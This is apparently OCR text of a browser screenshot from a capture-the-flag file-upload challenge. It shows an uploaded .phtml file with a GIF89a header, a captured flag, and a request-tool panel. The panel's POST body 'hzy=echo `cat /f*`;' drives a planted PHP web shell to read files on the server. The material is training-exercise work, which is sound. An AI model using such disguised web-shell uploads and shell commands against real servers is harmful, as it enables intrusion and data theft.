 不安全 015723fa-2a1b-4aaf-a519-c7c2d0e7bc66.node4.buuoj.cn:81/upload/1.phtml
YouTube www.hnzj.edu.cn SSL Server Test (P... 20 | important-links AWD 蓝桥杯 网络安全春... 登录-2022年春秋...
GIF89a flag{6906835c-3905-43a7-a58f-4a49fa39939c}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://015723fa-2a1b-4aaf-a519-c7c2d0e7bc66.node4.buuoj.cn:81/upload/1.phtml
Use POST method
enctype
application/x-www-form-urlencoded
Body
hzy=echo `cat /f*`;